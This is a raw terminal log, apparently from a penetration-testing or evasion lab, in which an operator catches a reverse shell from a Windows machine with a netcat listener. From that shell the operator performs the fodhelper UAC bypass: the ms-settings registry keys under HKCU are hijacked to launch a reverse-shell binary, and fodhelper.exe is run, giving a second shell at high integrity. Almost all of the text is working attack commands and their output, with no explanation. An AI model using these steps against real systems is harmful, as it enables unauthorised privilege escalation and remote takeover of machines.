 ┌──(kali㉿kali)-[]
└─$ nc -nvlp 9999
listening on [any] 9999 ...
connect to [] from (UNKNOWN) [] 49827
whoami
PS C:\Windows\Tasks> whoami
evasion-dev\maria
whoami /groups | findstr Level
PS C:\Windows\Tasks> whoami /groups | findstr Level
Mandatory Label\Medium Mandatory Level Label S-1-16-8192
New-Item "HKCU:\Software\Classes\ms-settings\Shell\Open\command" -Force | Out-Null
PS C:\Windows\Tasks> New-Item "HKCU:\Software\Classes\ms-settings\Shell\Open\command" -Force | Out-Null
New-ItemProperty -Path "HKCU:\Software\Classes\ms-settings\Shell\Open\command" -Name "DelegateExecute" -Value "" -Force | Out-Null
PS C:\Windows\Tasks> New-ItemProperty -Path "HKCU:\Software\Classes\ms-settings\Shell\Open\command" -Name "DelegateExecute" -Value "" -Force | Out-Null
Set-ItemProperty -Path "HKCU:\Software\Classes\ms-settings\Shell\Open\command" -Name "(default)" -Value "C:\Windows\Tasks\RShell 8080" -Force
PS C:\Windows\Tasks> Set-ItemProperty -Path "HKCU:\Software\Classes\ms-settings\Shell\Open\command" -Name "(default)" -Value "C:\Windows\Tasks\RShell 8080" -Force
C:\Windows\System32\fodhelper.exe
PS C:\Windows\Tasks> C:\Windows\System32\fodhelper.exe
C:\Windows\System32\fodhelper.exe
PS C:\Windows\Tasks> C:\Windows\System32\fodhelper.exe
┌──(kali㉿kali)-[]
└─$ nc -nvlp 8080
listening on [any] 8080 ...
connect to [] from (UNKNOWN) [] 49835
whoami
PS C:\Windows\system32> whoami
evasion-dev\maria
whoami /groups | findstr Level
PS C:\Windows\system32> whoami /groups | findstr Level
Mandatory Label\High Mandatory Level Label S-1-16-12288